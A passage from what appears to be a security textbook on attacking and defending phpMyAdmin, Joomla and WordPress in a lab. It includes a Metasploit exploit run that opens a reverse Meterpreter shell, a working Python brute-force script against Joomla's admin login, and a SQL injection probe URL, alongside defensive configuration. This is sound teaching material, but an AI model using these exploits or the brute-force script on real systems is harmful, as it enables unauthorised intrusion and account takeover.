Name: phpMyAdmin Authenticated Remote Code Execution via preg_replace()
Module: exploit/multi/http/phpmyadmin_preg_replace
Platform: PHP
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2013-04-25
Provided by:
Janek "waraxe" Vind
Ben Campbell <eat_meatballs@hotmail.co.uk>
Available targets:
Id Name
-- ----
0 Automatic
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
TARGETURI /phpmyadmin/ yes Base phpMyAdmin directory path
USERNAME root yes Username to authenticate with
VHOST no HTTP server virtual host
Payload information:
Avoid: 5 characters
Description:
This module exploits a PREG_REPLACE_EVAL vulnerability in
phpMyAdmin’s replace_prefix_tbl within
libraries/mult_submits.inc.php via db_settings.php This affects
versions 3.5.x < 3.5.8.1 and 4.0.0 < 4.0.0-rc3. PHP versions > 5.4.6
are not vulnerable.
... Output Deleted ...
Set the password, and other parameters of the target, including the URI and host name.
msf exploit(phpmyadmin_preg_replace) > set password password1!
password => password1!
msf exploit(phpmyadmin_preg_replace) > set rhost saiph.stars.example
rhost => saiph.stars.example
msf exploit(phpmyadmin_preg_replace) > set targeturi /phpMyAdmin/
targeturi => /phpMyAdmin/
There are a number of payloads compatible with this attack.
msf exploit(phpmyadmin_preg_replace) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
php/bind_perl normal PHP Command Shell, Bind TCP (via Perl)
php/bind_perl_ipv6 normal PHP Command Shell, Bind TCP (via perl) IPv6
php/bind_php normal PHP Command Shell, Bind TCP (via PHP)
php/bind_php_ipv6 normal PHP Command Shell, Bind TCP (via php) IPv6
php/download_exec normal PHP Executable Download and Execute
php/exec normal PHP Execute Command
php/meterpreter/bind_tcp normal PHP Meterpreter, Bind TCP Stager
php/meterpreter/bind_tcp_ipv6 normal PHP Meterpreter, Bind TCP Stager IPv6
php/meterpreter/reverse_tcp normal PHP Meterpreter, PHP Reverse TCP Stager
php/meterpreter_reverse_tcp normal PHP Meterpreter, Reverse TCP Inline
php/reverse_perl normal PHP Command, Double Reverse TCP Connection (via Perl)
php/reverse_php normal PHP Command Shell, Reverse TCP (via PHP)
Chose Meterpreter over PHP through a reverse TCP connection, specify the parameters and launch the exploit.
msf exploit(phpmyadmin_preg_replace) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(phpmyadmin_preg_replace) > set lhost 10.0.2.222
lhost => 10.0.2.222
msf exploit(phpmyadmin_preg_replace) > set lport 443
lport => 443
msf exploit(phpmyadmin_preg_replace) > exploit
[*] Started reverse handler on 10.0.2.222:443
[*] Grabbing CSRF token...
[+] Retrieved token
[*] Authenticating...
[+] Authentication successful
[*] Sending stage (40499 bytes) to 10.0.2.66
[*] Meterpreter session 1 opened (10.0.2.222:443 -> 10.0.2.66:58250) at 2015-04-15 22:23:10 -0400
meterpreter >
Running getuid on the Meterpreter shell suggests that the returned shell has root privileges, but starting a shell and running whoami shows that the shell is running as the web server wwwrun.
meterpreter > getuid
Server username: root (0)
meterpreter > sysinfo
Computer : saiph
OS : Linux saiph 3.4.6-2.10-desktop #1 SMP PREEMPT Thu Jul 26 09:36:26 UTC 2012 (641c197) x86_64
Meterpreter : php/php
meterpreter > shell
Process 3220 created.
Channel 0 created.
whoami
wwwrun
Defending phpMyAdmin
It is possible to defend against these kinds of attacks. Consider the initial, brute-force attack ran against the database’s root account. This attack may succeed even if the root account is only allowed to log in to the database from the local system. However, even though MySQL host restrictions do not prevent the attack, the administrator can configure phpMyAdmin to only allow access from certain hosts. The default OpenSuSE phpMyAdmin configuration file /etc/phpMyAdmin/config.inc.php contains the directives
// Host authentication order, leave blank to not use
$cfg[’Servers’][$i][’AllowDeny’][’order’] = ’’;
// Host authentication rules, leave blank for defaults
$cfg[’Servers’][$i][’AllowDeny’][’rules’] = array();
These do not enforce any restrictions. Replace these with directives like
// Host authentication order, leave blank to not use
$cfg[’Servers’][$i][’AllowDeny’][’order’] = ’deny,allow’;
// Host authentication rules, leave blank for defaults
$cfg[’Servers’][$i][’AllowDeny’][’rules’] = array(
’deny % from all’,
’allow root from localhost’,
’allow bob from 10.0.2.0/24’,
’allow % from 10.0.2.67’
);
These directives deny access to users without an explicit allow rule; the user root can only log on to phpMyAdmin from the local system, the user bob can log on from any host in the 10.0.2.0/24 subnet, and any user (including root) can log on from the host 10.0.2.67.
This configuration file also contains the directive
$cfg[’Servers’][$i][’AllowRoot’] = true;
If this is set to false, then phpMyAdmin does not allow login by the database root user.
Another very useful defensive tool is ModSecurity, however if ModSecurity is simply applied to a complex web application like phpMyAdmin, it may block some features of the application or break the application entirely. Consider an OpenSuSE 12.2 system with phpMyAdmin 3.5.2 installed via zypper from the repository; suppose also that ModSecurity 2.5.9 is also installed via zypper from the repository along with version 2.2.5 of the core rule set. Configure ModSecurity solely for detection; in particular, update /etc/apache2/conf.d/mod_security2.conf with the directive
SecRuleEngine DetectionOnly
Visit the home page for phpMyAdmin in a browser; then ModSecurity issues an alert in /var/log/apache2/error_log with content of the form
[Fri Apr 17 22:33:08 2015] [error] [client 10.0.2.222] ModSecurity: Warning. Match of "rx ^%{tx.
allowed_request_content_type}$" against "TX:" required. [file "/etc/apache2/modsecurity/activate
d_rules/modsecurity_crs_30_http_policy.conf"] [line "64"] [id "960010"] [msg "Request content ty
pe is not allowed by policy"] [data "application/x-www-form-urlencoded"] [severity "WARNING"] [t
ag "POLICY/ENCODING_NOT_ALLOWED"] [tag "WASCTC/WASC-20"] [tag "OWASP_TOP_10/A1"] [tag "OWASP_App
Sensor/EE2"] [tag "PCI/12.1"] [hostname "saiph.stars.example"] [uri "/phpMyAdmin/index.php"] [un
ique_id "VTHCZAoAAkIAAFkcFJ0AAAAD"]
If the ModSecurity engine were set to block attacks rather than detect attacks, then this would block access to phpMyAdmin entirely.
To use ModSecurity, this rule must be disabled. The log entry shows that problematic rule has the id 960010; disable this rule by modifying /etc/apache2/conf.d/mod_security2.conf to include the directive
SecRuleRemoveByID 960010
This modification prevents the alert from firing once Apache is restarted.
Although this allows the user to log in to the application, there are other rules that fire block other portions of the application. Before ModSecurity is deployed to block attacks, the administrator can run ModSecurity to detect attacks, then parse the resulting log entries to see which rules are triggered by benign behavior; these too can be disabled.
Once ModSecurity is deployed, the Metasploit attack is blocked with an Apache log entry of the form.
[Fri Apr 17 23:07:33 2015] [error] [client 10.0.2.222] ModSecurity: Warning. Found 1 byte(s) in ARGS:from_prefix outside range: 1-255. [file "/etc/apache2/modsecurity/activated_rules/modsecurity_crs_20_protocol_violations.conf"] [line "353"] [id "960901"] [rev "2.2.5"] [msg "Invalid character in request"] [severity "WARNING"] [tag "PROTOCOL_VIOLATION/EVASION"] [tag "WASCTC/WASC-28"] [tag "OWASP_TOP_10/A1"] [tag "OWASP_AppSensor/RE8"] [tag "PCI/6.5.2"] [tag "http://i-technica.com/whitestuff/asciichart.html"] [hostname "saiph.stars.example"] [uri "/phpMyAdmin/db_structure.php"] [unique_id "VTHKdQoAAkIAAF0CFbEAAAAE"]
Joomla
Joomla is a PHP-based web application with MySQL as its back-end database. It is a content management system, second in popularity to WordPress and runs on roughly 3% of all web sites. Joomla is available in a range of versions; the 1.5 series debuted in 2008 and was available through 2012 when it reached its end of life. Other series include 1.6 and 1.7 that were released in 2011; 2.5 and 3.0, which were released in 2012; and 3.1 and 3.2, which were released in 2013.
Older versions of Joomla are available for download from https://docs.joomla.org/Downloading_older_releases , however all but the most recent versions are hidden. To see the complete collection of older releases, create a JoomlaCode account, log in, and browse to http://joomlacode.org/gf/project/joomla/frs/ .
Installing Joomla
As an example of the installation process, consider Joomla 1.5.12 on a CentOS 5.4 system with a functioning Apache server, including PHP. Begin by installing the required PHP support for MySQL databases.
[root@canopus ∼]# yum install php-mysql
Next, download Joomla 1.5.12, and unpack the result.
[egalois@canopus Desktop]$ mkdir joomla
[egalois@canopus Desktop]$ tar -xjvf ./Joomla_1.5.12-Stable-Full_Package.tar.bz2 -C ./joomla/
Copy the result to the web server’s document root.
[root@canopus ∼]# mv /home/egalois/Desktop/joomla /var/www/html/
Note that this process ensures that all of the files are owned by the original user that unpacked the package (egalois).
Joomla stores its content in a database; this database can be on the same or on a different server. For simplicity, create a Joomla database on the same system as the web server and create a user to interact with the database.
mysql> create database joomla;
Query OK, 1 row affected (0.00 sec)
mysql> grant all on joomla.* to joomlauser@localhost identified by ’password1!’;
Query OK, 0 rows affected (0.00 sec)
Joomla uses an online installer to complete the installation. Visit the web page joomla/ to be redirected to the installation page (Figure 18-8).

Figure 18-8.
The Joomla installation page. Joomla 1.5.12 on CentOS 5.6
The installation process begins with a language selection page. Next, the Pre-Installation check verifies that the system is ready for Joomla to be installed. Requirements include PHP support (4.3.10 or better), ZLib compression support, XML support, and MySQL support.
There are two ways the installer can configure Joomla. One option is to configure the file permissions so that the file joomla/configuration.php is writeable by the Apache user; then the installer is able to complete the process. The other option is to proceed without allowing the Apache user to update this configuration file; then the required contents of the file are displayed at the conclusion of the installation process and the administrator makes the changes manually.
Once the license is accepted, the installer then asks for the connection information for the database; this must match the choices made earlier.

Figure 18-9.
Configuring the database during the installation of Joomla 1.5.12 on CentOS 5.6
The administrator has the option of configuring the use of FTP to manage files and enable Joomla installers; this feature is left disabled in this example.
The installer continues by asking for the name of the site, an e-mail address for the administrator, and an administrator password. Sample data can also be installed; this is recommended by the installer for newcomers to Joomla.
If the installer is unable to write the configuration file /var/www/html/joomla/configuration.php, it provides content that can be pasted into that file in a form like
<?php
class JConfig {
/* Site Settings */
var $offline = ’0’;
var $offline_message = ’This site is down for maintenance.<br /> Please check back again soon.’;
var $sitename = ’Canopus’;
var $editor = ’tinymce’;
var $list_limit = ’20’;
var $legacy = ’0’;
/* Debug Settings */
var $debug = ’0’;
var $debug_lang = ’0’;
/* Database Settings */
var $dbtype = ’mysql’;
var $host = ’localhost’;
var $user = ’joomlauser’;
var $password = ’password1!’;
var $db = ’joomla’;
var $dbprefix = ’jos_’;
/* Server Settings */
... Output Deleted ...
?>
The installation directory joomla/installation must be removed to complete the installation. If the server is canopus.stars.example, then the web site is http://canopus.stars.example/joomla/, and the administrator page is http://canopus.stars.example/joomla/administrator/. (Figure 18-10).

Figure 18-10.
The Joomla administrator page. Joomla 1.5.12 on CentOS 5.6
The process is similar for other versions of Joomla on other distributions. For example, consider Joomla 1.5.26 on an OpenSuSE 11.3 system that already includes Apache, PHP, and MySQL. Begin with the required packages, including PHP support for both MySQL and ZLib.
vega:∼ # zypper install php5-mysql php5-zlib
Create the database and a user to access the database. Download Joomla, unpack it as a non-root user into a convenient directory and then copy it to the web server’s document root. Navigate to the URI joomla/ to be redirected to an installation page like Figure 18-8 and complete the installation in the same fashion. When complete, remove the installation directory /srv/www/htdocs/joomla/installation.
As another example, consider Joomla 2.5.3 on Mint 9. Start by adding the required PHP MySQL support
cgauss@saturn ∼ $ sudo apt-get install php5-mysql
Build the database and add a user to access the database. Download Joomla, uncompress the package, and copy it to the web server’s document root. Navigate to the URI joomla/ to be redirected to an installation page like Figure 18-8 and complete the installation in the same fashion. One difference is that this version of Joomla prepends a random string to the various table names in the database; compare Figure 18-9 to Figure 18-11.

Figure 18-11.
Installing Joomla 2.5.3 on Mint 9. Note the table prefix
Joomla provides a full-featured content management system. Users can be created with a range of roles, including authors, editors, publishers, administrators, and super users. Core to the application is the notion of an article, which is content written by the site users. These can be supplemented with various items, like banners and polls. Additional features for Joomla are available as plug-ins or modules.
Attacking Joomla
Metasploit includes a number of modules to scan Joomla sites. For example, the module auxiliary/scanner/http/joomla_version can be used to determine the version of Joomla, as well as some details about the server’s operating system.
msf > use auxiliary/scanner/http/joomla_version
msf auxiliary(joomla_version) > info
Name: Joomla Version Scanner
Module: auxiliary/scanner/http/joomla_version
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
newpid0
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port
TARGETURI / yes The path to the Joomla install
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
Description:
This module scans a Joomla install for information about the
underlying operating system and Joomla version.
msf auxiliary(joomla_version) > set rhosts saturn.nebula.example
rhosts => saturn.nebula.example
msf auxiliary(joomla_version) > set targeturi /joomla/
targeturi => /joomla/
msf auxiliary(joomla_version) > exploit
[+] 10.0.4.41:80 - Joomla Version: 2.5.0 from: language/en-GB/en-GB.xml
[+] 10.0.4.41:80 - OS: *Nix
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(joomla_version) > set rhosts vega.stars.example
rhosts => vega.stars.example
msf auxiliary(joomla_version) > exploit
[+] 10.0.2.15:80 - Joomla Version: 1.5.15 from: language/en-GB/en-GB.xml
[+] 10.0.2.15:80 - OS: *Nix
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed msf auxiliary(joomla_version) > set rhosts canopus.stars.example
rhosts => canopus.stars.example
msf auxiliary(joomla_version) > exploit
[+] 10.0.2.11:80 - Joomla Version: 1.5.9 from: language/en-GB/en-GB.xml
[+] 10.0.2.11:80 - OS: *Nix
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
These results may not be completely accurate; in this example Joomla 2.5.3 is installed on saturn.nebula.example but the module reports 2.5.0, Joomla 1.5.26 is installed on vega.stars.example but the module reports 1.5.15, and Joomla 1.5.12 is installed on canopus.stars.example but the module reports 1.5.9.
A different approach is to use joomscan. This is an older (2012) program from OWASP included in Kali that scans Joomla installations for configuration issues and vulnerabilities. Running joomscan against the Joomla 1.5.12 installation on CentOS 5.6 yields
root@kali-109:∼# joomscan -u canopus.stars.example
... Output (including neat ASCII art) Deleted ...
Target: http://canopus.stars.example
Server: Apache/2.2.3 (CentOS)
... Output Deleted ...
## Fingerprinting in progress ...
∼1.5.x admin en-GB.com_config.ini revealed [1.5.12 - 1.5.14]
∼1.5.x admin en-GB.ini revealed [1.5.12 - 1.5.14]
* Deduced version range is : [1.5.12 - 1.5.14]
## Fingerprinting done.
Vulnerabilities Discovered
==========================
# 1
Info -> Generic: Unprotected Administrator directory
Versions Affected: Any
Check: /joomla/administrator/
Exploit: The default /administrator directory is detected. Attackers can bruteforce administrator accounts. Read:http://yehg.net/lab/pr0js/view.php/MULTIPLE%20TRICKY%20WAYS%20TO%20PROTECT.pdf
Vulnerable? Yes
... Output Deleted ...
# 15
Info -> Component: Joomla Component com_djartgallery Multiple Vulnerabilities
Versions Affected: 0.9.1 <=
Check: /joomla/administrator/index.php?option=com_djartgallery&task=editItem&cid[]=1’+and+1=1+--+
Exploit: /administrator/index.php?option=com_djartgallery&task=editItem&cid[]=1’+and+1=1+--+
Vulnerable? N/A
There are 2 vulnerable points in 15 found entries!
∼[*] Time Taken: 10 sec
∼[*] Send bugs, suggestions, contributions to joomscan@yehg.net
This tool not only finds the correct version of Joomla, it identifies a number of potential vulnerabilities. For example, because joomscan identifies the URL for the administrator page, an attacker can attempt a brute-force attack against it.
To perform such a brute-force attack, using Burp Suite or otherwise, determine that the login form returned by Joomla 1.5.12 from the URI joomla/administrator includes the content
<form action="index.php" method="post" name="login" id="form-login" style="clear: both;">
<p id="form-login-username">
<label for="modlgn_username">Username</label>
<input name="username" id="modlgn_username" type="text" class="inputbox" size="15" />
</p>
<p id="form-login-password">
<label for="modlgn_passwd">Password</label>
<input name="passwd" id="modlgn_passwd" type="password" class="inputbox" size="15" />
</p>
... Ouptut Deleted ...
<input type="submit" style="border: 0; padding: 0; margin: 0; width: 0px; height: 0px;" value="Login" />
<input type="hidden" name="option" value="com_login" />
<input type="hidden" name="task" value="login" />
<input type="hidden" name="fee060a9a1c18b4a176e00ab666fd596" value="1" />
</form>
A check of a (failed) request to login using this form shows that it has the structure
POST /joomla/administrator/index.php HTTP/1.1
Host: canopus.stars.example
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://canopus.stars.example/joomla/administrator/index.php
Cookie: ff53474fe412b64c37b5e142316ac25c=g55ags9oqfcirfa5s8aprbao05
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
username=root&passwd=test&lang=&option=com_login&task=login&fee060a9a1c18b4a176e00ab666fd596=1
When the request fails, the server returns the text “Username and password do not match,” so an attacker can use that as a key to determine if the request succeeds. The request passes back cookies set during the initial request; it also includes the somewhat random value fee060a9a1c18b4a176e00ab666fd596=1, which serves as a security token. If this token is not returned with the request, then the server may not properly attempt to authenticate the user.
To attack this authentication mechanism, an adversary can use a program like joomla_brute.py.
Script 18-2. Python script joomla_brute.py
#!/usr/bin/python
import cookielib
import urllib
import urllib2
url = " http://canopus.stars.example/joomla/administrator/index.php "
cj = cookielib.CookieJar()
passwords = open(’/usr/share/wordlists/metasploit-jtr/password.lst’)
for password in passwords:
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))
response = opener.open(url)
html = response.read()
token1 = html.split(’name=\"task\" value=\"login\" />’)[1].split(’\"’)[3]
token2 = html.split(’name=\"task\" value=\"login\" />’)[1].split(’\"’)[5]
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))
response = opener.open(url)
data = urllib.urlencode({’username’:’admin’,
’passwd’:password,
’option’:’com_login’,
’task’:’login’,
token1:token2})
response = opener.open(url,data)
html = response.read()
if "Username and password do not match" in html:
print "Wrong password: {0}".format(password.strip())
else:
print "**** Success **** Password is {0}".format(password)
break
This is similar to the previous script (brute.py) used to attack phpMyAdmin. It first makes a request of the Joomla administrator page. That result is parsed, and split after the text "name="task" value="login" />". Examine the response to the initial test request and notice that this is the same piece of text that appears immediately prior to the hidden tokens. The result is then split again using quotation marks as the delimiters, and the proper token values located. The second request to the Joomla server uses “admin” for the user name, a password chosen from a wordlist on the Kali system, and includes the correct hidden values. Running this attack against2 the target yields the result
root@kali-109:∼/joomlaattack# ./joomla_brute.py
Wrong password: !@#$%
Wrong password: !@#$%^
Wrong password: !@#$%^&
Wrong password: !@#$%^&*
Wrong password: !boerbul
Wrong password: !boerseun
Wrong password: !gatvol
Wrong password: !hotnot
... Output Deleted ...
**** Success **** Password is password1!
Defending Joomla
Access to the Joomla administrator page should be protected with SSL/TLS. Because form-based credentials are passed in plain text, if left unprotected, then an adversary need only sniff the traffic to obtain Joomla credentials. To protect the administrator pages, on CentOS an administrator can add directives to /etc/httpd/conf/httpd.conf with the form
<Directory /var/www/html/joomla/administrator/>
SSLRequireSSL
SSLOptions +StrictRequire
</Directory>
These ensure that the administrator pages use SSL/TLS. As a consequence, a user that attempts to access the administrator page over HTTP is then presented with a 403 forbidden error. To avoid this, the administrator may also want to add directives like
<VirtualHost *:80>
Redirect /joomla/administrator https://canopus.stars.example/joomla/administrator
</VirtualHost>
These instruct Apache to redirect requests made over HTTP to the proper page on HTTPS. Note that this opens the server up to SSL stripping attacks discussed in Chapter 13.
Brute-force attacks against the “admin" user can be prevented if that user does not exist. Log into the administrator page, and navigate to the User Manager. Select the admin user, and choose Edit. Change the username to something other than the default and guessable “admin” (Figure 18-12).

Figure 18-12.
Changing the name of the admin account on Joomla 1.5.12
ModSecurity can also be used to defend a Joomla installation; however, it must be tuned in the same fashion as phpMyAdmin. For example, using Joomla 1.5.12 and ModSecurity 2.6.8 (set to detection only) with version 2.2.5 of the core rule set on CentOS 5.6 leads to a number of ModSecurity alerts in the Apache error log; visiting the administrator page and adding a new page leaves entries in the Apache error log /var/log/httpd/error.log in the form
[Sat Apr 11 14:56:57 2015] [error] [client 10.0.2.42] ModSecurity: Warning. Pattern match "(?i:([\\\\s’\\"`\\xc2\\xb4\\xe2\\x80\\x99\\xe2\\x80\\x98\\\\(\\\\)]*)?([\\\\d\\\\w]+)([\\\\s’\\"`\\xc2\\xb4\\xe2\\x80\\x99\\xe2\\x80\\x98\\\\(\\\\)]*)?(?:=|<=>|r?like|sounds\\\\s+like|regexp)([\\\\s’\\"`\\xc2\\xb4\\xe2\\x80\\x99\\xe2\\x80\\x98\\\\(\\\\)]*)?\\\\2|([\\\\s’\\"`\\xc2\\xb4\\xe2\\x80\\x99\\xe2\\x80\\x98\\ ..." at ARGS:text. [file "/etc/httpd/modsecurity.d/activated_rules/modsecurity_crs_41_sql_injection_attacks.conf"] [line "77"] [id "950901"] [rev "2.2.5"] [msg "SQL Injection Attack"] [data "p>This"] [severity "CRITICAL"] [tag "WEB_ATTACK/SQL_INJECTION"] [tag "WASCTC/WASC-19"] [tag "OWASP_TOP_10/A1"] [tag "OWASP_AppSensor/CIE1"] [tag "PCI/6.5.2"] [hostname "bellatrix.stars.example"] [uri "/joomla/administrator/index.php"] [unique_id "cfesVwoAAikAADZlCD8AAA[Sat Apr 11 14:56:57 2015] [error] [client 10.0.2.42] ModSecurity: Warning. Pattern match "([\\\\∼\\\\!\\\\@\\\\#\\\\$\\\\%\\\\^\\\\&\\\\*\\\\(\\\\)\\\\-\\\\+\\\\=\\\\{\\\\}\\\\[\\\\]\\\\|\\\\:\\\\;\\"\\\\’\\\\\\xc2\\xb4\\\\\\xe2\\x80\\x99\\\\\\xe2\\x80\\x98\\\\`\\\\<\\\\>].*){4,}" at ARGS:details[publish_up]. [file "/etc/httpd/modsecurity.d/activated_rules/modsecurity_crs_41_sql_injection_attacks.conf"] [line "171"] [id "981173"] [rev "2.2.5"] [msg "Restricted SQL Character Anomaly Detection Alert - Total # of special characters exceeded"] [data ":30"] [hostname "bellatrix.stars.example"] [uri "/joomla/administrator/index.php"] [unique_id "cfesVwoAAikAADZlCD8AAAAE"][Sat Apr 11 14:56:57 2015] [error] [client 10.0.2.42] ModSecurity: Warning. Pattern match "<(a|abbr|acronym|address|applet|area|audioscope|b|base|basefront|bdo|bgsound|big|blackface|blink|blockquote|body|bq|br|button|caption|center|cite|code|col|colgroup|comment|dd|del|dfn|dir|div|dl|dt|em|embed|fieldset|fn|font|form|frame|frameset|h1|head|h ..." at ARGS:text. [file "/etc/httpd/modsecurity.d/activated_rules/modsecurity_crs_41_xss_attacks.conf"] [line "556"] [id "973300"] [rev "2.2.5"] [msg "Possible XSS Attack Detected - HTML Tag Handler"] [data "<p>"] [hostname "bellatrix.stars.example"] [uri "/joomla/administrator/index.php"] [unique_id "cfesVwoAAikAADZlCD8AAAAE"][Sat Apr 11 14:56:57 2015] [error] [client 10.0.2.42] ModSecurity: Warning. Operator GE matched 5 at TX:inbound_anomaly_score. [file "/etc/httpd/modsecurity.d/activated_rules/modsecurity_crs_60_correlation.conf"] [line "37"] [id "981204"] [msg "Inbound Anomaly Score Exceeded (Total Inbound Score: 19, SQLi=9, XSS=5): Possible XSS Attack Detected - HTML Tag Handler"] [hostname "bellatrix.stars.example"] [uri "/local-bin/php-cgi/joomla/administrator/index.php"] [unique_id "cfesVwoAAikAADZlCD8AAAAE"]
These rules have the ID numbers 950901, 981173, 973300, and 981204. Update the ModSecurity configuration file /etc/httpd/conf.d/mod_security.conf with the directives
SecRuleRemoveByID 950901
SecRuleRemoveByID 981173
SecRuleRemoveByID 973300
SecRuleRemoveByID 981204
WordPress
WordPress ( https://wordpress.org/ ) is another popular content management system; more than 23% of all web sites use WordPress, including 60% of all web sites that use a content management system. Like Joomla, WordPress is a PHP-based web application that uses a MySQL database back end.
Current and old versions of WordPress are available for download from https://wordpress.org/download/release-archive/ .
Installing WordPress
As an example of the installation process, begin with a Mint 14 system (released November 2012) and WordPress 3.5 (released December 2012). Suppose that the Mint 14 system already has a functioning web server with PHP. WordPress requires MySQL support in PHP, so install the corresponding package.
hpoincare@medusa ∼ $ sudo apt-get install php5-mysql
The database for WordPress can be on the same or a different host; for simplicity assume that it is on the same host. Create a database and a user with credentials to that database.
mysql> create database wordpress;
Query OK, 1 row affected (0.00 sec)
mysql> grant all on wordpress.* to wordpressuser@localhost identified by ’password1!’;
Query OK, 0 rows affected (0.01 sec)
Download WordPress 3.5 from https://wordpress.org/download/release-archive/ and uncompress the result into a convenient directory, say, /usr/local/.
hpoincare@medusa ∼ $ sudo tar -xzvf Downloads/wordpress-3.5.tar.gz -C /usr/local/
